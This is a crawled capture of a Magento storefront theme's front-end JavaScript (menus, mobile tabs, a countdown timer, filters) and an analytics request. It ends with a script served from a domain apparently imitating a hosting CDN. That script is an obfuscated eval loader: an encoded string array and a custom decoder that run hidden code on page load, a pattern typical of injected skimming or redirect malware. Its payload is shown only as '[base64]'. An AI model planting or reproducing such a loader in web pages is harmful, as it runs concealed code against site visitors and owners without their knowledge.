			if (!ctSearch.is(e.target) && ctSearch.has(e.target).length === 0) {
				ctSearch.removeClass('active');
				$('header.page-header').removeClass('ative-search');
			}
			/* ++++++++++++ */

			/* Megamenu */
			var ationMenu = $(".megamenu_action");
			var ctMenu = $(".horizontal-menu");
			var mbMenuLeft = $(".use-header-left .header7 .middle-header");
			if (!ationMenu.is(e.target) && ationMenu.has(e.target).length === 0 && !ctMenu.is(e.target) && ctMenu.has(e.target).length === 0 && !mbMenuLeft.is(e.target) && mbMenuLeft.has(e.target).length === 0) {
				$('header.page-header').removeClass('active-menu');
			}
			/* ++++++++++++ */
		});
		/* ++++++++++++ */

		/* Megamenu */
		var isTouchDevice = ('ontouchstart' in window || 'onmsgesturechange' in window),
			$_level0Item = $('.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0'),
			$_subItem = $('.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu');

		if(!isTouchDevice){
			$_level0Item.on({
				mouseenter: function(){
					$(this).addClass('_hover');
				},
				mouseleave: function(){
					$(this).removeClass('_hover');
				}
			});
			$_subItem.on({
				mouseenter: function(){
					$(this).addClass('_hover');
				},
				mouseleave: function(){
					$(this).removeClass('_hover');
				}
			});

		}else {
			//fix js edge

			$_level0Item.on({
				mouseenter: function(){
					$(this).addClass('_hover');
				},
				mouseleave: function(){
					$(this).removeClass('_hover');
				}
			});
			$_subItem.on({
				mouseenter: function(){
					$(this).addClass('_hover');
				},
				mouseleave: function(){
					$(this).removeClass('_hover');
				}
			});

		}



		$(document).on("click",".horizontal-menu li > .toggle-menu",function(e){
			if($(this).parent().find('> .dropdown-mega-menu').length){
				$(this).parent().find('> .dropdown-mega-menu').slideToggle();
				$(this).parent().toggleClass('_show-child');
			}else if($(this).parent().find('> .sub-menu, > .dropdown-menu-ct').length){
				$(this).parent().find('> .sub-menu, > .dropdown-menu-ct').slideToggle();
				$(this).parent().toggleClass('_show-child');
			}
		});

		$(document).on("click",".megamenu_action_mb",function(e){
			if($('header.page-header').hasClass('active-menu')){
				$('header.page-header').removeClass('active-menu');
				activeBodyScroll(true);
			}else {
				$('header.page-header').addClass('active-menu');
				disableBodyScroll();
			}

		});

		$(document).on("click","#close-menu-site",function(e){
			$('header.page-header').removeClass('active-menu');
			activeBodyScroll(true);
		});

		$(document).on("click","#js_mobile_tabs button",function(e){

			var $el_action = $(this).attr('id');
			if(!$(this).hasClass('active-child')){
				$('#js_mobile_tabs button.active-child').removeClass('active-child');
				$(this).addClass('active-child');

				switch ($el_action) {
					case "back-home-action":
						updateAnimation($_miniCart, "");
						updateAnimation($_loginForm, "");
						updateAnimation($_settingSite, "");
						updateAnimation($_wishlistHeader, "");
						setTimeout(function(){ $('body').removeClass('atv-cart atv-setting atv-myaccount atv-wishlist atv-sidebar'); }, 300);
						break;
					case "my-account-action":
						$('body').addClass('atv-myaccount');
						updateAnimation($_loginForm, "translateX(0)");
						updateAnimation($_miniCart, "");
						updateAnimation($_settingSite, "");
						updateAnimation($_wishlistHeader, "");
						setTimeout(function(){ $('body').removeClass('atv-cart atv-setting atv-wishlist atv-sidebar'); }, 300);
						break;
					case "wishlist-link-action":
						$('body').addClass('atv-wishlist');
						updateAnimation($_loginForm, "translateX(-100%)");
						updateAnimation($_wishlistHeader, "translateX(0)");
						updateAnimation($_miniCart, "");
						updateAnimation($_settingSite, "");
						setTimeout(function(){ $('body').removeClass('atv-cart atv-setting atv-myaccount atv-sidebar'); }, 300);
						break;
					case "cart-top-action":
						$('body').addClass('atv-cart');
						updateAnimation($_loginForm, "translateX(-100%)");
						updateAnimation($_wishlistHeader, "translateX(-100%)");
						updateAnimation($_miniCart, "translateX(0)");
						updateAnimation($_settingSite, "");
						setTimeout(function(){ $('body').removeClass('atv-myaccount atv-setting atv-wishlist atv-sidebar'); }, 300);
						break;
					case "setting-web-action":
						$('body').addClass('atv-setting');
						updateAnimation($_loginForm, "translateX(-100%)");
						updateAnimation($_miniCart, "translateX(-100%)");
						updateAnimation($_wishlistHeader, "translateX(-100%)");
						updateAnimation($_settingSite, "translateX(0)");
						setTimeout(function(){ $('body').removeClass('atv-cart atv-myaccount atv-wishlist atv-sidebar'); }, 300);
						break;
				}
			}else {
				$(this).removeClass('active-child');
				updateAnimation($_miniCart, "");
				updateAnimation($_loginForm, "");
				updateAnimation($_settingSite, "");
				updateAnimation($_wishlistHeader, "");
				setTimeout(function(){ $('body').removeClass('atv-cart atv-setting atv-myaccount atv-wishlist atv-sidebar'); }, 300);
			}
		});

		/* ++++++++++++ */

		/* ++++++++++++ */
		 $(".form-create-account .field:not('.choice') > .control > input, .form-create-account .field:not('.choice') select").each(function() {
			$(this).focusin(function(){
				$(this).parent().parent().find(' > .label').addClass('input-focus');
			});
			$(this).focusout(function(){
				$(this).parent().find('.label').removeClass('input-focus');
				$(this).blur(function(){
					if( !$(this).val() ) {
						$(this).parent().parent().find('.label').removeClass('input-focus');
					}
				});
			});
		 });
		/* ++++++++++++ */

	});

	$(window).on('resize', function(){
		if(!$('.header-area.scrolling').length){
			calAndSetHeightHeaderFooter();
		}
		if($(this).width() >= 768){
			if($('body').hasClass('atv-cart') || $('body').hasClass('atv-setting') || $('body').hasClass('atv-myaccount')){
				$('#js_mobile_tabs button.active-child').removeClass('active-child');
				updateAnimation(Form, "");
				updateAnimation($_settingSite, "");
				updateAnimation($_wishlistHeader, "");
				$('body').removeClass('atv-cart atv-setting atv-myaccount atv-wishlist');
			}
		}else {
			activeBodyScroll(false);
		}
	});

	function updateAnimation($el, $value) {
		$el.css('transform', $value);
		$el.css('-webkit-transform', $value);
		$el.css('-moz-transform', $value);
		$el.css('-o-transform', $value);
	}

	function disableBodyScroll() {
		$('body').addClass('fixed-content');
	}

	function activeBodyScroll($status) {
		if(!$status){
			$('body').removeClass('fixed-content');
		}else {
			if(!$('.page-header .header-top-links').hasClass('active') && !$('.page-header .top-wishlist').hasClass('active') && !$('.page-header .setting-site').hasClass('active') && !$('.page-header').hasClass('active-menu')){
				$('body').removeClass('fixed-content');
			}
		}
	}
	/* Wishlist */

	$(document).on("click",".box-tocart .qty .control .minus",function(e){
		var $itemQty = parseInt($(this).parent().find('input.qty').attr('data-item-qty'));
		var $val = parseInt($(this).parent().find('input.qty').val());
		var $valChange = $val - 1;
		if($valChange >= 0){
			$(this).parent().find('input.qty').val($valChange);
		}
	});

	$(document).on("click",".box-tocart .qty .control .plus",function(e){
		var $itemQty = parseInt($(this).parent().find('input.qty').attr('data-item-qty'));
		var $val = parseInt($(this).parent().find('input.qty').val());
		var $valChange = $val + 1;
		$(this).parent().find('input.qty').val($valChange);

	});

	/* ++++++++++++ */
});

/* Calculate height & set it for header & footer */
function calAndSetHeightHeaderFooter() {
    require([
        'jquery'
    ], function ($) {
		var $heightHeader = $('header.page-header > div').height();
		$('header.page-header').height($heightHeader);
		if($('.footer-parallax').length){
			var $heightFooter = $('footer.page-footer .footer-parallax').height();
			$('footer.page-footer').height($heightFooter);
		}
    });
}
/* +++++++ */
/* POPUP VIDEO */

require([
	'jquery',
	'magnificPopup'
], function(jQuery){
	(function($) {
		$(document).ready(function() {
			$('.popup-video').magnificPopup({
				disableOn: 700,
				disableOn: 700,
				type: 'iframe',
				mainClass: 'mfp-img-gallery',
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false
			});
		});
	})(jQuery);
});
require([
	'jquery'
], function(jQuery){
	(function($) {
		$(document).ready(function(){
			function setWidth() {
				var result = $(".pub-video .frame").width();
				$('.pub-video').css('max-width', result);
			};
			setWidth();
		});
	})(jQuery);
});
/** Header **/
require([
	'jquery'
], function(jQuery){
	(function($) {
		$(document).ready(function(){
			$(document).on("click",".page-header .search-icon-left .block-title.theme-header-icon",function(e){
				e.preventDefault();
				disableBodyScroll();
				$(this).parent().toggleClass('show-search-box');
			});
		});
	})(jQuery);
});


/* Coming Soon */

/* Coming Soon */

require([
	'jquery'
], function(jQuery){
	(function($) {
		$(document).ready(function(){
			$('.cms-coming-soon .page.messages').addClass('_show');
			setTimeout(function(){ $('.cms-coming-soon .page.messages').removeClass('_show'); }, 10000);
		});
		countDownTimer('Apr 30 2019 23:59:00 GMT+0200');
		function countDownTimer(date) {
			var elem = $('#deal-time-coming .countdown');
			var futureTime = new Date(date).getTime();

			setInterval(function() {
				var timeLeft = Math.floor( (futureTime - new Date().getTime()) / 1000 );
				var days =  Math.floor(timeLeft / 86400);
				timeLeft -= days * 86400;
				var hours = Math.floor(timeLeft / 3600) % 24;
				timeLeft -= hours * 3600;
				var min = Math.floor(timeLeft / 60) % 60;
				timeLeft -= min * 60;
				var sec = timeLeft % 60;
				var timeString = "<span class='days'>"+days+"</span>"+
								 "<span class='hours'>"+hours+"</span>"+
								 "<span class='minutes'>"+min+"</span>"+
								 "<span class='seconds'>"+sec+"</span>";

				elem.html(timeString);

			}, 1000);
		}
	})(jQuery);
});


/* End Coming Soon */


/* Home Full slider */
require([
	'jquery'
], function(jQuery){
	(function($) {
		$(document).ready(function(){
			$(document).on("click",".action-newsletter-mb .icon",function(e){
				$(this).parent().parent().parent().toggleClass('active');
			});
		});
	})(jQuery);
});

/*  End Home Full slider */

function setLocation(url) {
    require([
        'jquery'
    ], function (jQuery) {
        (function () {
            window.location.href = url;
        })(jQuery);
    });
}

/* js delivery */
require( ['jquery', 'Magento_Ui/js/modal/modal'], function($, modal) {
	var options = {
		type: 'popup',
		responsive: true,
        innerScroll: true,
        modalClass: 'popup-delivery'
	};

	if($('#side_guilde_modal').length > 0 && $('#delivery_return_modal').length > 0) {
		var popup = modal(options, $('#side_guilde_modal'));

		var popup2 = modal(options, $('#delivery_return_modal'));

		// $('#popup-login').modal('openModal');

		$(".extra-link > a:first-child").on('click', function(){
			$('#side_guilde_modal').modal('openModal');
		});

		$(".extra-link > a:last-child").on('click', function(){
			$('#delivery_return_modal').modal('openModal');
		});
	}

});
require( ['jquery', 'mage/translate'], function($) {
	/********************** FILTER ***************************/
	if($(this).width() <= 991){
		$(document).ready(function(){
			if($('#layered-filter-block').length){
				var $_filterAction = '<div class="filter-placeholder"><a class="action-filter" href="javascript:void(0)">'+$.mage.__('Filter')+'</a></div>';
				$('.top-toolbar .toolbar-products .toolbar-sorter').before($_filterAction);
			}
		});

		$(document).on("click",".action-filter",function(e){
			$('#layered-filter-block').addClass('active');
		});

		$(document).on("click",".block-subtitle.filter-subtitle",function(e){
			$('#layered-filter-block').removeClass('active');
		});
		$(document).on("click",".filter-title",function(e){
			$('#layered-filter-block').removeClass('active');
		});
	}
	$(window).on('resize', function(){
		if($(this).width() <= 991){
			$(document).ready(function(){
				if($('#layered-filter-block').length){
					var $_filterAction = '<div class="filter-placeholder"><a class="action-filter" href="javascript:void(0)">'+$.mage.__('Filter')+'</a></div>';
					$('.top-toolbar .toolbar-products .toolbar-sorter').before($_filterAction);
				}
			});

			$(document).on("click",".action-filter",function(e){
				$('#layered-filter-block').addClass('active');
			});

			$(document).on("click",".block-subtitle.filter-subtitle",function(e){
				$('#layered-filter-block').removeClass('active');
			});
			$(document).on("click",".filter-title",function(e){
				$('#layered-filter-block').removeClass('active');
			});
		}
	});
	/*********************************************************/
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=596401236&t=pageview&_s=1&dl=https%3A%2F%2Fwww.productosqp.com%2Finformacion-societaria&ul=en-us%40posix&dt=Informaci%C3%B3n%20Societaria&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1137556590&gjid=1557461368&cid=1882481266.1769199982&tid=UA-156698528-2&_gid=1598613026.1769199988&_r=1&_slc=1&z=766315765
body_size: -451
content:
2,cG-S26R3D53K7

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5761
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"MelZRpkzE",34,6,57))